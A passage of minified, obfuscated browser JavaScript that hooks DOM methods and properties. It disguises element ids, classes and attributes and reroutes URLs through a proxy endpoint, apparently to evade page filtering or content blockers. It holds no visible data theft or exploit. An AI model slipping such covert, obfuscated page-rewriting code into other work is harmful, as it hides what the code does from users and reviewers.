JU(0xf35)===this[JU(0x267)][JU(0x3f0)]()?(0x0,Sj['sR'])(RF):RF;},'set':function(RS){const Jn=MA;for(var Ra=arguments[Jn(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];if(Jn(0xf35)===this[Jn(0x267)][Jn(0x3f0)]())return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RS,'idFilter':RB=>(0x0,TJ['Bo'])(R7,RB),'urlFilter':RB=>(0x0,TJ['pI'])(R7,RB),'attributeFilter':RB=>(0x0,TJ['yu'])(R7,RB)}),...RR);if(Jn(0x7bd)===this[Jn(0x267)][Jn(0x3f0)]())return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,RS,...RR);const RK=RS[Jn(0xdea)]();if(this instanceof R6[Jn(0xf52)]&&RK[Jn(0xc62)](Jn(0x838)))return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,RS,...RR);if((Jn(0x77c)===R5[Jn(0x105b)]||Jn(0xb95)===R5[Jn(0x105b)])&&(this instanceof R6[Jn(0x564)]||this instanceof R6[Jn(0x649)]||this instanceof R6[Jn(0xfc9)]||this instanceof R6[Jn(0x3c6)]||this instanceof R6[Jn(0xafa)]||this instanceof R6[Jn(0xe88)]||RK[Jn(0x28f)](Jn(0xd44))))return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,RS,...RR);const Rq=SD({'_window':R6,'protectUrlContext':R5,'html':RS,'idFilter':RB=>(0x0,TJ['Bo'])(R7,RB),'urlFilter':RB=>(0x0,TJ['pI'])(R7,RB),'attributeFilter':RB=>(0x0,TJ['yu'])(R7,RB)});return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,Rq,...RR);}}),aO(R6,MA(0x5f0),MA(0xe0e),function(RS,Ra,RR){const Jk=MA;Ra=Ra[Jk(0x3f0)](),(0x0,TJ['yu'])(R7,Ra)&&(Ra=Jk(0xa02)+(0x0,T2['md'])(Ra[Jk(0x74e)](0x5)[Jk(0x3f0)]()));let RF=String(RR);const RK=this[Jk(0x267)][Jk(0x3f0)]();if(['id',Jk(0x648)][Jk(0xc62)](Ra))RF=RF[Jk(0x70a)]('\x20')[Jk(0xf56)](Rq=>Rq[Jk(0xae1)]())[Jk(0xf56)](Rq=>(0x0,TJ['Bo'])(R7,Rq)?(0x0,T2['md'])(Rq):Rq)[Jk(0xe22)]('\x20');else{if([Jk(0x58c),Jk(0xf07)][Jk(0xc62)](Ra)){if(!(0x0,T3['EW'])(RF)||!aQ((0x0,T3['sH'])(RF)[Jk(0x34f)])){const Rq=Jk(0x5c0)===RK?T3['MN'][Jk(0x4c6)]:Jk(0x7bd)===RK?T3['MN'][Jk(0xb89)]:T3['MN'][Jk(0x2d0)];RF=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RF,'kind':Rq,'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]});}}else{if(Jk(0x346)===Ra)RF=Jk(0x6a8)[Jk(0x958)](Sm,Jk(0x321))[Jk(0x958)]((0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][Jk(0x104d)]+Jk(0xd4d),'kind':T3['MN'][Jk(0xb89)],'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]}),Jk(0x7f9))[Jk(0x958)]((0x0,Si['x'])()['id'],Jk(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RF});else{if(Jk(0x4f5)===Ra)RF=Sd({'protectUrlContext':R5,'srcset':RF,'endpoint':T0['A'][Jk(0x104d)],'urlFilter':RB=>(0x0,TJ['pI'])(R7,RB)});else{if(Jk(0xfb1)===Ra||Jk(0x5ca)===Ra)RF=Jk(0xf71)+RF;else{if(Jk(0xeac)===RK&&Jk(0xa4e)===Ra&&(0x0,TJ['pI'])(R7,RF)){const RB=Tz['A'][Jk(0xda6)](R6)[Jk(0xabd)][Jk(0x695)](this,Jk(0xd5b));RF=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RF,'kind':Jk(0x1043)===RB?T3['MN'][Jk(0x97e)]:T3['MN'][Jk(0x4c6)],'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]});}else Jk(0xeac)===RK&&Jk(0xd5b)===Ra&&(0x0,TJ['Bo'])(R7,RF)?[Jk(0x1043),Jk(0x61e),Jk(0xf27),Jk(0xb6c)][Jk(0xc62)](RF)||(RF=(0x0,T2['md'])(RF)):Jk(0x1004)!==RK||Jk(0x58c)!==Ra&&Jk(0xc7c)!==Ra||!(0x0,TJ['pI'])(R7,RF)?(0x0,TJ['v5'])(R7,Ra,RF)&&(RF=(0x0,T2['md'])(RF)):RF=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RF,'kind':T3['MN'][Jk(0x2d0)],'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]});}}}}}return RS[Jk(0x695)](this,Ra,RF);},function(RS,Ra){const Jv=MA,RR=RS[Jv(0x3f0)]();if(['id',Jv(0x648)][Jv(0xc62)](RR)&&(0x0,TJ['Bo'])(R7,Ra))return!0x0;if([Jv(0x58c),Jv(0xf07),Jv(0x4f5)][Jv(0xc62)](RR)&&(0x0,TJ['pI'])(R7,Ra))return!0x0;if(Jv(0x346)===RR&&this instanceof HTMLIFrameElement&&RT[Jv(0x695)](this))return!0x0;if([Jv(0xfb1),Jv(0x5ca)][Jv(0xc62)](RR)&&(0x0,TJ['sU'])(R7,this))return!0x0;if((0x0,TJ['yu'])(R7,RS))return!0x0;if((0x0,TJ['v5'])(R7,RS,Ra))return!0x0;const RF=this[Jv(0x267)][Jv(0x3f0)]();return!(Jv(0xeac)!==RF||Jv(0xa4e)!==RS||!(0x0,TJ['pI'])(R7,Ra))||!(Jv(0xeac)!==RF||Jv(0xd5b)!==RS||!(0x0,TJ['Bo'])(R7,Ra))||!(Jv(0x1004)!==RF||Jv(0x58c)!==RS&&Jv(0xc7c)!==RS||!(0x0,TJ['pI'])(R7,Ra));}),a7(R6,MA(0x5f0),MA(0x840),function(RS){const JQ=MA;(0x0,TJ['yu'])(R7,RS)&&(RS=JQ(0xa02)+(0x0,T2['md'])(RS[JQ(0x74e)](0x5)[JQ(0x3f0)]()));let Ra=Tz['A'][JQ(0xda6)](R6)[JQ(0xabd)][JQ(0x695)](this,RS);if(!Ra)return Ra;if('id'===RS&&(0x0,T2['_'])(Ra))Ra=(0x0,T2['ks'])(Ra);else{if(JQ(0x648)===RS)Ra=Ra[JQ(0x70a)]('\x20')[JQ(0xf56)](RR=>RR[JQ(0xae1)]())[JQ(0xf56)](RR=>(0x0,T2['_'])(RR)?(0x0,T2['ks'])(RR):RR)[JQ(0xe22)]('\x20');else{if(JQ(0x58c)===RS&&(0x0,T3['EW'])(Ra)||JQ(0xf07)===RS&&(0x0,T3['EW'])(Ra)){const RR=(0x0,T3['sH'])(Ra)[JQ(0x34f)];Ra=aQ(RR)?Ra:RR;}else JQ(0x4f5)===RS?Ra=Sy(Ra):JQ(0xfb1)!==RS&&JQ(0x5ca)!==RS||JQ(0xc34)!=typeof Ra||!Ra[JQ(0x28f)](JQ(0xf71))?(0x0,TJ['v5'])(R7,RS,Ra)&&(Ra=(0x0,T2['_'])(Ra)?(0x0,T2['ks'])(Ra):Ra):Ra=Ra[JQ(0x74e)](0x3);}}return Ra;},function(RS){const JO=MA,Ra=Tz['A'][JO(0xda6)](R6)[JO(0xabd)][JO(0x695)](this,RS),RR=(0x0,T2['_'])(Ra)?(0x0,T2['ks'])(Ra):Ra;return['id',JO(0x648),JO(0x58c),JO(0x346),JO(0x4f5),JO(0xf07),JO(0xfb1),JO(0x5ca)][JO(0xc62)](RS)||(0x0,TJ['yu'])(R7,RS)||(0x0,TJ['v5'])(R7,RS,RR);}),a7(R6,MA(0x5f0),MA(0x83d),function(RS){const Jz=MA;return Tz['A'][Jz(0xda6)](R6)[Jz(0x95c)][Jz(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x5f0),MA(0x3d1),function(RS){const JY=MA;if((0x0,TJ['yu'])(R7,RS)){const Ra=RS[JY(0x74e)](0x5)[JY(0x3f0)]();RS=JY(0xa02)+(0x0,T2['md'])(Ra);}return Tz['A'][JY(0xda6)](R6)[JY(0x2f1)][JY(0x695)](this,RS);},function(RS){return(0x0,TJ['yu'])(R7,RS);}),a7(R6,MA(0x5f0),MA(0x754),function(RS){const JC=MA;if((0x0,TJ['yu'])(R7,RS)){const Ra=RS[JC(0x74e)](0x5)[JC(0x3f0)]();RS=JC(0xa02)+(0x0,T2['md'])(Ra);}return Tz['A'][JC(0xda6)](R6)[JC(0xf04)][JC(0x695)](this,RS);},function(RS){return(0x0,TJ['yu'])(R7,RS);}),a9(R6,MA(0x5f0),MA(0x884),{'get':function(RS,Ra){const JV=MA;JV(0xc34)==typeof Ra&&(0x0,TJ['yu'])(R7,Ra)&&(Ra=JV(0xa02)+(0x0,T2['md'])(Ra[JV(0x74e)](0x5)[JV(0x3f0)]()));const RR=RS[Ra];if(!RR)return RR;if(JV(0x38e)===Ra)return RR;var RF;if(JV(0x1d1)==typeof RR)return Ra===(null===(RF=R6[JV(0xa5b)])||void 0x0===RF?void 0x0:RF[JV(0x157)])?function(){const Jc=JV,RK=RR[Jc(0x695)](RS);return new R6[(Jc(0xb29))](RK,{'get':function(Rq,RB){const JW=Jc,Rp=Rq[RB];return Rp?JW(0x961)===RB?function(){const Jh=JW,RU=Rp[Jh(0x695)](Rq);return RU?new Proxy(RU,{'get':function(Rn,Rk){const Jj=Jh,Rv=Rn[Rk];return Rv?Jj(0x102d)===Rk?new Proxy(Rv,{'get':function(RQ,RO){const Ju=Jj,Rz=RQ[RO];if(!Rz)return Rz;if(Ju(0x102d)===RO){const RY=RQ[Ju(0x582)];if('id'===RY&&Ju(0xc34)==typeof Rz&&(0x0,T2['_'])(Rz))return(0x0,T2['ks'])(Rz);if(Ju(0x648)===RY&&Ju(0xc34)==typeof Rz)return Rz[Ju(0x70a)]('\x20')[Ju(0xf56)](RC=>RC[Ju(0xae1)]())[Ju(0xf56)](RC=>(0x0,T2['_'])(RC)?(0x0,T2['ks'])(RC):RC)[Ju(0xe22)]('\x20');if((0x0,TJ['v5'])(R7,RY,Rz))return(0x0,T2['_'])(Rz)?(0x0,T2['ks'])(Rz):Rz;}if(Ju(0x582)===RO&&Rz[Ju(0x28f)](Ju(0xa02))){const RC=Rz[Ju(0x74e)](0x5);return(0x0,T2['_'])(RC)?Ju(0xa02)+(0x0,T2['ks'])(RC):Rz;}return Rz;}}):Jj(0x1d1)==typeof Rv?Rv[Jj(0x266)](Rn):Rv:Rv;}}):RU;}:JW(0x1d1)==typeof RR?RR[JW(0x266)](Rq):RR:Rp;}});}:RR[JV(0x266)](RS);if(JV(0xc34)==typeof Ra){const RK=parseInt(Ra);if(!isNaN(RK))return(0x0,T2['_'])(RR)?(0x0,T2['ks'])(RR):RR;}return new R6[(JV(0xb29))](RR,{'get':function(Rq,RB){const Jb=JV,Rp=Rq[RB];if(!Rp)return Rp;if(Jb(0x1d1)==typeof Rp)return Rp[Jb(0x266)](Rq);if(Jb(0x102d)===RB){const RU=Rq[Jb(0x582)];if('id'===RU&&Jb(0xc34)==typeof Rp&&(0x0,T2['_'])(Rp))return(0x0,T2['ks'])(Rp);if(Jb(0x648)===RU&&Jb(0xc34)==typeof Rp)return Rp[Jb(0x70a)]('\x20')[Jb(0xf56)](Rn=>Rn[Jb(0xae1)]())[Jb(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[Jb(0xe22)]('\x20');if((0x0,TJ['v5'])(R7,RU,Rp))return(0x0,T2['_'])(Rp)?(0x0,T2['ks'])(Rp):Rp;}if(Jb(0x582)===RB&&Rp[Jb(0x28f)](Jb(0xa02))){const Rn=Rp[Jb(0x74e)](0x5);return Jb(0xa02)+((0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn);}return Rp;}});}},null),a7(R6,MA(0x5f0),MA(0xa14),function(RS){const JM=MA;return!!RS&&(RS[JM(0x38e)]>0x2710?Tz['A'][JM(0xda6)](R6)[JM(0xf0d)][JM(0x695)](this,RS):Tz['A'][JM(0xda6)](R6)[JM(0xf0d)][JM(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':Ra=>(0x0,TJ['Bo'])(R7,Ra),'attributeFilter':Ra=>(0x0,TJ['yu'])(R7,Ra)})));}),a9(R6,MA(0xf6e),MA(0x30a),{'get':function(RS,Ra){const JJ=MA;if(JJ(0xc34)!=typeof Ra)return RS[Ra];const RR=TH(Ra),RF=RS[(0x0,TJ['yu'])(R7,JJ(0xa02)+RR)?(0x0,T2['md'])(RR):Ra];return JJ(0x1d1)==typeof RF?RF[JJ(0x266)](RS):RF;},'set':function(RS,Ra,RR){const Jo=MA;if(Jo(0xc34)!=typeof Ra)return RS[Ra]=RR,!0x0;const RF=TH(Ra);return RS[(0x0,TJ['yu'])(R7,Jo(0xa02)+RF)?(0x0,T2['md'])(RF):Ra]=RR,!0x0;},'ownKeys':function(RS){const JH=MA,Ra=R6[JH(0x106e)][JH(0x788)](RS)[JH(0xf56)](RR=>JH(0xc34)==typeof RR&&(0x0,T2['_'])(RR)?To((0x0,T2['ks'])(RR)):RR);return Ra;},'getOwnPropertyDescriptor':function(RS,Ra){const JA=MA;if(JA(0xc34)==typeof Ra){const RR=TH(Ra);Ra=(0x0,TJ['yu'])(R7,JA(0xa02)+RR)?(0x0,T2['md'])(RR):Ra;}return R6[JA(0x106e)][JA(0x40b)](RS,Ra);}},null),a8(R6,MA(0xc20),MA(0x582),{'get':function(){const JL=MA;for(var RS=arguments[JL(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JL(0xda6)](R6)[JL(0xe34)][JL(0xda6)][JL(0x695)](this,...Ra);return(0x0,T2['_'])(RF)&&(RF=(0x0,T2['ks'])(RF)),RF;},'set':function(RS){const Jg=MA;for(var Ra=arguments[Jg(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jg(0xda6)](R6)[Jg(0xe34)][Jg(0xafe)][Jg(0x695)](this,(0x0,T2['md'])(RS),...RR);}},function(RS){const Jm=MA;return void 0x0===RS||RS[Jm(0x28f)](Jm(0xf46));}),a7(R6,MA(0x5f0),MA(0x2ba),function(RS){const Ji=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][Ji(0xda6)](R6)[Ji(0x6b8)][Ji(0x695)](this,Ra);return RS[Ji(0xc62)](Ji(0x982))&&RS!==Ra&&null===RR?Tz['A'][Ji(0xda6)](R6)[Ji(0x6b8)][Ji(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x5f0),MA(0x220),function(RS){const JE=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][JE(0xda6)](R6)[JE(0x521)][JE(0x695)](this,Ra);return RS[JE(0xc62)](JE(0x982))&&RS!==Ra&&0x0===RR[JE(0x38e)]?Tz['A'][JE(0xda6)](R6)[JE(0x521)][JE(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x105),MA(0x2ba),function(RS){const Jw=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][Jw(0xda6)](R6)[Jw(0x1ff)][Jw(0x695)](this,Ra);return RS[Jw(0xc62)](Jw(0x982))&&RS!==Ra&&null===RR?Tz['A'][Jw(0xda6)](R6)[Jw(0x1ff)][Jw(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x105),MA(0x220),function(RS){const Je=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][Je(0xda6)](R6)[Je(0x3ab)][Je(0x695)](this,Ra);return RS[Je(0xc62)](Je(0x982))&&RS!==Ra&&0x0===RR[Je(0x38e)]?Tz['A'][Je(0xda6)](R6)[Je(0x3ab)][Je(0x695)](this,RS):RR;},RS=>RS),a8(R6,MA(0x5f0),'id',{'get':function(){const JN=MA;for(var RS=arguments[JN(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][JN(0xda6)](R6)[JN(0xcfa)][JN(0xda6)][JN(0x695)](this,...Ra);return(0x0,T2['_'])(RF)?(0x0,T2['ks'])(RF):RF;},'set':function(RS){const Jr=MA;Jr(0xc34)!=typeof RS&&(RS=R6[Jr(0x9a5)](RS));for(var Ra=arguments[Jr(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jr(0xda6)](R6)[Jr(0xcfa)][Jr(0xafe)][Jr(0x695)](this,(0x0,TJ['Bo'])(R7,RS)?(0x0,T2['md'])(RS):RS,...RR);}}),a7(R6,MA(0x5f0),MA(0x572),function(RS,Ra){const Jd=MA;return Tz['A'][Jd(0xda6)](R6)[Jd(0x1b9)][Jd(0x695)](this,RS,SD({'_window':R6,'protectUrlContext':R5,'html':Ra,'idFilter':RR=>(0x0,TJ['Bo'])(R7,RR),'urlFilter':RR=>(0x0,TJ['pI'])(R7,RR),'attributeFilter':RR=>(0x0,TJ['yu'])(R7,RR)}));},function(RS,Ra){const Jy=MA;return!(this instanceof R6[Jy(0x73b)]);}),a7(R6,MA(0x5f0),MA(0x3a9),function(RS){const JD=MA;return Tz['A'][JD(0xda6)](R6)[JD(0xcf5)][JD(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':Ra=>(0x0,TJ['Bo'])(R7,Ra),'attributeFilter':Ra=>(0x0,TJ['yu'])(R7,Ra)}));}),a9(R6,MA(0x5f0),MA(0xda),{'get':function(RS,Ra){const JP=MA,RR=RS[Ra];if(!RR)return RR;if(JP(0x257)===Ra)return function(){const Jx=JP,RF=[];for(var RK=arguments[Jx(0x38e)],Rq=new Array(RK),RB=0x0;RB<RK;RB++)Rq[RB]=arguments[RB];return Rq[Jx(0xe87)](Rp=>{const Jf=Jx;(0x0,TJ['Bo'])(R7,Rp)&&(Rp=(0x0,T2['md'])(Rp)),RF[Jf(0x615)](Rp);}),RR[Jx(0x309)](RS,[...RF]);};if(JP(0x55b)===Ra)return function(RF){const JZ=JP;return(0x0,TJ['Bo'])(R7,RF)&&(RF=(0x0,T2['md'])(RF)),RR[JZ(0x309)](RS,[RF]);};if(JP(0xb22)===Ra)return function(){const JX=JP;for(var RF=arguments[JX(0x38e)],RK=new Array(RF),Rq=0x0;Rq<RF;Rq++)RK[Rq]=arguments[Rq];const RB=RK[JX(0xf56)](Rp=>(0x0,TJ['Bo'])(R7,Rp)?(0x0,T2['md'])(Rp):Rp);return RR[JX(0x309)](RS,[...RB]);};if(JP(0x991)===Ra)return function(RF,RK){const JI=JP;return(0x0,TJ['Bo'])(R7,RF)&&(RF=(0x0,T2['md'])(RF)),RR[JI(0x309)](RS,[RF,RK]);};if(JP(0x347)===Ra)return function(RF,RK){const Jl=JP;return(0x0,TJ['Bo'])(R7,RF)&&(RF=(0x0,T2['md'])(RF)),(0x0,TJ['Bo'])(R7,RK)&&(RK=(0x0,T2['md'])(RK)),RR[Jl(0x309)](RS,[RF,RK]);};if(JP(0x102d)===Ra)return RR[JP(0x70a)]('\x20')[JP(0xf56)](RF=>RF[JP(0xae1)]())[JP(0xf56)](RF=>(0x0,T2['_'])(RF)?(0x0,T2['ks'])(RF):RF)[JP(0xe22)]('\x20');if(Ra===R6[JP(0xa5b)][JP(0x157)])return function(){const Js=JP,RF=RR[Js(0x695)](RS);return new R6[(Js(0xb29))](RF,{'get':function(RK,Rq){const JG=Js,RB=RK[Rq];return RB?JG(0x961)===Rq?function(){const Jt=JG,Rp=RB[Jt(0x695)](RK);return Rp?new R6[(Jt(0xb29))](Rp,{'get':function(RU,Rn){const o0=Jt,Rk=RU[Rn];return Rk?o0(0x102d)===Rn?(0x0,T2['_'])(Rk)?(0x0,T2['ks'])(Rk):Rk:o0(0x1d1)==typeof Rk?Rk[o0(0x266)](RU):Rk:Rk;}}):Rp;}:JG(0x1d1)==typeof RB?RB[JG(0x266)](RK):RB:RB;}});};if(JP(0xc34)==typeof Ra){const RF=parseInt(Ra);if(!isNaN(RF))return(0x0,T2['_'])(RR)?(0x0,T2['ks'])(RR):RR;}return JP(0x1d1)==typeof RR?RR[JP(0x266)](RS):RR;},'set':function(RS,Ra,RR){const o1=MA;return o1(0x102d)===Ra&&(RR=RR[o1(0x70a)]('\x20')[o1(0xf56)](RF=>RF[o1(0xae1)]())[o1(0xf56)](RF=>(0x0,TJ['Bo'])(R7,RF)?(0x0,T2['md'])(RF):RF)[o1(0xe22)]('\x20')),RS[Ra]=RR,!0x0;}},function(RS){const o2=MA;return RS&&o2(0xc34)!=typeof RS&&(RS=RS[o2(0xdea)]()),RS=RS[o2(0x70a)]('\x20')[o2(0xf56)](Ra=>Ra[o2(0xae1)]())[o2(0xf56)](Ra=>(0x0,TJ['Bo'])(R7,Ra)?(0x0,T2['md'])(Ra):Ra)[o2(0xe22)]('\x20'),Tz['A'][o2(0xda6)](R6)[o2(0x7e3)][o2(0x695)](this,o2(0x648),RS),RS;},()=>!0x0),a8(R6,MA(0x5f0),MA(0xba4),{'get':function(){const o3=MA;for(var RS=arguments[o3(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return Tz['A'][o3(0xda6)](R6)[o3(0x694)][o3(0xda6)][o3(0x695)](this,...Ra)[o3(0x70a)]('\x20')[o3(0xf56)](RF=>RF[o3(0xae1)]())[o3(0xf56)](RF=>(0x0,T2['_'])(RF)?(0x0,T2['ks'])(RF):RF)[o3(0xe22)]('\x20');},'set':function(RS){const o4=MA,Ra=RS[o4(0x70a)]('\x20')[o4(0xf56)](Rq=>Rq[o4(0xae1)]())[o4(0xf56)](Rq=>(0x0,TJ['Bo'])(R7,Rq)?(0x0,T2['md'])(Rq):Rq)[o4(0xe22)]('\x20');for(var RR=arguments[o4(0x38e)],RF=new Array(RR>0x1?RR-0x1:0x0),RK=0x1;RK<RR;RK++)RF[RK-0x1]=arguments[RK];return Tz['A'][o4(0xda6)](R6)[o4(0x694)][o4(0xafe)][o4(0x695)](this,Ra,...RF);}}),a7(R6,MA(0x104b),MA(0x79e),function(RS){const o5=MA;return Tz['A'][o5(0xda6)](R6)[o5(0xc57)][o5(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x474),MA(0x79e),function(RS){const o6=MA;return o6(0xc34)!=typeof RS&&(RS=R6[o6(0x9a5)](RS)),Tz['A'][o6(0xda6)](R6)[o6(0xc0e)][o6(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x104b),MA(0x83d),function(RS){const o7=MA;return Tz['A'][o7(0xda6)](R6)[o7(0x606)][o7(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x104b),MA(0x2ba),function(RS){const o8=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF),'tagNameFilter':RF=>(0x0,TJ['ts'])(R7,RF)}),RR=Tz['A'][o8(0xda6)](R6)[o8(0x7fa)][o8(0x695)](this,Ra);return RS[o8(0xc62)](o8(0x982))&&RS!==Ra&&null===RR?Tz['A'][o8(0xda6)](R6)[o8(0x7fa)][o8(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x104b),MA(0x220),function(RS){const o9=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF),'tagNameFilter':RF=>(0x0,TJ['ts'])(R7,RF)}),RR=Tz['A'][o9(0xda6)](R6)[o9(0xb13)][o9(0x695)](this,Ra);return RS[o9(0xc62)](o9(0x982))&&RS!==Ra&&0x0===RR[o9(0x38e)]?Tz['A'][o9(0xda6)](R6)[o9(0xb13)][o9(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x104b),MA(0xfc1),function(RS){const oT=MA;return(0x0,TJ['ts'])(R7,RS)&&(RS=oT(0x4de)+(0x0,T2['md'])(RS)),Tz['A'][oT(0xda6)](R6)[oT(0x374)][oT(0x695)](this,RS);}),a7(R6,MA(0x104b),MA(0x54a),function(RS){const oS=MA;return(0x0,TJ['ts'])(R7,RS)&&(RS=oS(0x4de)+(0x0,T2['md'])(RS)),Tz['A'][oS(0xda6)](R6)[oS(0x6ed)][oS(0x695)](this,RS);}),a8(R6,MA(0x660),MA(0xa4e),{'get':function(){const oa=MA;for(var RS=arguments[oa(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][oa(0xda6)](R6)[oa(0x3c2)][oa(0xda6)][oa(0x309)](this,Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[oa(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const oR=MA,Ra=Tz['A'][oR(0xda6)](R6)[oR(0xabd)][oR(0x695)](this,oR(0xd5b));(0x0,TJ['pI'])(R7,RS)&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':oR(0x1043)===Ra?T3['MN'][oR(0x97e)]:T3['MN'][oR(0x4c6)],'baseUrl':Tz['A'][oR(0xda6)](R6)[oR(0x76e)][oR(0xda6)][oR(0x309)](R6[oR(0x474)]),'endpoint':T0['A'][oR(0x104d)]}));for(var RR=arguments[oR(0x38e)],RF=new Array(RR>0x1?RR-0x1:0x0),RK=0x1;RK<RR;RK++)RF[RK-0x1]=arguments[RK];return Tz['A'][oR(0xda6)](R6)[oR(0x3c2)][oR(0xafe)][oR(0x695)](this,RS,...RF);}}),a8(R6,MA(0x660),MA(0xd5b),{'get':function(){const oF=MA;for(var RS=arguments[oF(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][oF(0xda6)](R6)[oF(0x650)][oF(0xda6)][oF(0x309)](this,Ra);return(0x0,T2['_'])(RF)&&(RF=(0x0,T2['ks'])(RF)),RF;},'set':function(RS){const oK=MA;[oK(0x1043),oK(0x61e),oK(0xf27),oK(0xb6c)][oK(0xc62)](RS)||RS&&(0x0,TJ['Bo'])(R7,RS)&&(RS=(0x0,T2['md'])(RS));for(var Ra=arguments[oK(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][oK(0xda6)](R6)[oK(0x650)][oK(0xafe)][oK(0x695)](this,RS,...RR);}}),a8(R6,MA(0xc20),MA(0xfb5),{'get':function(){const oq=MA,RS=Tz['A'][oq(0xda6)](R6)[oq(0xabd)][oq(0x695)](this,oq(0x58c));for(var Ra=arguments[oq(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];const RK=Tz['A'][oq(0xda6)](R6)[oq(0xaf0)][oq(0xda6)][oq(0x695)](this,...RR);if(aS(R6,RK,RS)){if(a0(RK),RT[oq(0x695)](this))a1(R5,RK);else{if(az(R5,RK,R7),!RK[oq(0x2d6)]){const Rq=ak(RK,R5,R7);Rq();const RB=setInterval(()=>{const oB=oq,Rp=Tz['A'][oB(0xda6)](R6)[oB(0xabd)][oB(0x695)](this,oB(0x58c));aS(R6,RK,Rp)?Rq():clearInterval(RB);},0x3e8);RK[oq(0x2d6)]=Rq;}}}return Tz['A'][oq(0xda6)](R6)[oq(0x780)][oq(0xda6)][oq(0x695)](this,...RR);}}),a8(R6,MA(0xc20),MA(0x404),{'get':function(){const op=MA;for(var 